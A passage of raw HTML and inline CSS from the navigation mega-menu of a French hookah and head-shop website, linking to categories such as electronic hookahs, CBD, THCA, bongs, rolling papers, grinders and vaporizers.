							<img width="751" height="751" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20751%20751'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23904" alt="chicha electronique" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique.jpg 751w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-100x100.jpg 100w" data-lazy-sizes="(max-width: 751px) 100vw, 751px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique.jpg" /><noscript><img loading="lazy" width="751" height="751" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique.jpg" class="attachment-large size-large wp-image-23904" alt="chicha electronique" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique.jpg 751w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-100x100.jpg 100w" sizes="(max-width: 751px) 100vw, 751px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-308f126d elementor-align-center elementor-widget elementor-widget-button" data-id="308f126d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/chicha-electronique/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Chichas électroniques</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23194" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23194"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Head Shop"><a href="https://www.narguiluxe.com/categorie-produit/headshop/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Head Shop</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="23218" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-23218 .elementor-element.elementor-element-a61b670:not(.elementor-motion-effects-element-type-background), .elementor-23218 .elementor-element.elementor-element-a61b670 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23218 .elementor-element.elementor-element-a61b670{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;z-index:100;}.elementor-23218 .elementor-element.elementor-element-a61b670 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23218 .elementor-element.elementor-element-7d004737 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23218 .elementor-element.elementor-element-7d004737{z-index:5;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23218 .elementor-element.elementor-element-821f788{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-821f788 img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-821f788:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-35c6c64 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23218 .elementor-element.elementor-element-35c6c64{z-index:5;}.elementor-23218 .elementor-element.elementor-element-538f573{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-538f573 img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-538f573:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-fe93f93 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-ebfa1db > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23218 .elementor-element.elementor-element-ebfa1db{z-index:5;}.elementor-23218 .elementor-element.elementor-element-6c73c23{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-6c73c23 img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-6c73c23:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-e1b5bac .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-30459844 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23218 .elementor-element.elementor-element-30459844{z-index:5;}.elementor-23218 .elementor-element.elementor-element-285c500d{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-285c500d img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-285c500d:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-5f6b18bc .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-2ff09117 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23218 .elementor-element.elementor-element-2ff09117{z-index:5;}.elementor-23218 .elementor-element.elementor-element-a6891bf{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-a6891bf img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-a6891bf:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-f49a787 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-66157474 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-23218 .elementor-element.elementor-element-3bb6d507{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-3bb6d507 img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-3bb6d507:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-411e39ec .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-6c9cc07 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-23218 .elementor-element.elementor-element-2c8fd47a{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-2c8fd47a img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-2c8fd47a:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-5079958b .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="23218" class="elementor elementor-23218" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a61b670 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a61b670" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-7d004737" data-id="7d004737" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-821f788 elementor-widget elementor-widget-image" data-id="821f788" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/cbd/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-45169" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd.jpg" class="attachment-large size-large wp-image-45169" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/cbd-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1680ed1 elementor-align-center elementor-widget elementor-widget-button" data-id="1680ed1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/cbd/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CBD</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-35c6c64" data-id="35c6c64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-538f573 elementor-widget elementor-widget-image" data-id="538f573" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/thca/">
							<img width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%201000'%3E%3C/svg%3E" class="attachment-large size-large wp-image-45161" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-100x100.jpg 100w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd.jpg" /><noscript><img loading="lazy" width="1000" height="1000" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd.jpg" class="attachment-large size-large wp-image-45161" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd.jpg 1000w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vmacthcph4cbd-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-fe93f93 elementor-align-center elementor-widget elementor-widget-button" data-id="fe93f93" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/thca/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">THCA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-ebfa1db" data-id="ebfa1db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c73c23 elementor-widget elementor-widget-image" data-id="6c73c23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/bang/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23884" alt="head shop bong" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong.jpg" class="attachment-large size-large wp-image-23884" alt="head shop bong" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-Bong-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e1b5bac elementor-align-center elementor-widget elementor-widget-button" data-id="e1b5bac" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/bang/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Bong</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-30459844" data-id="30459844" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-285c500d elementor-widget elementor-widget-image" data-id="285c500d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/feuilles-a-rouler/">
							<img width="400" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23885" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler.jpg 400w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler-100x100.jpg 100w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler.jpg" /><noscript><img loading="lazy" width="400" height="400" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler.jpg" class="attachment-large size-large wp-image-23885" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler.jpg 400w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-feuille-a-rouler-100x100.jpg 100w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5f6b18bc elementor-align-center elementor-widget elementor-widget-button" data-id="5f6b18bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/feuilles-a-rouler/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Feuilles à rouler</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-2ff09117" data-id="2ff09117" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a6891bf elementor-widget elementor-widget-image" data-id="a6891bf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/grinder/">
							<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-image-23886" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder.jpg 540w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-150x150.jpg" /><noscript><img loading="lazy" width="150" height="150" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-23886" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-grinder.jpg 540w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f49a787 elementor-align-center elementor-widget elementor-widget-button" data-id="f49a787" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/grinder/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">grinder</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-66157474" data-id="66157474" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bb6d507 elementor-widget elementor-widget-image" data-id="3bb6d507" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/vaporisateur/">
							<img width="720" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20720'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23888" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo.jpg 720w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-100x100.jpg 100w" data-lazy-sizes="(max-width: 720px) 100vw, 720px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo.jpg" /><noscript><img loading="lazy" width="720" height="720" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo.jpg" class="attachment-large size-large wp-image-23888" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo.jpg 720w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/head-vapo-100x100.jpg 100w" sizes="(max-width: 720px) 100vw, 720px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-411e39ec elementor-align-center elementor-widget elementor-widget-button" data-id="411e39ec" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/headshop/vaporisateur/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Vaporisateur</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-6c9cc07" data-id="6c9cc07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c8fd47a elementor-widget elementor-widget-image" data-id="2c8fd47a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/headshop/accessoires-headshop/">
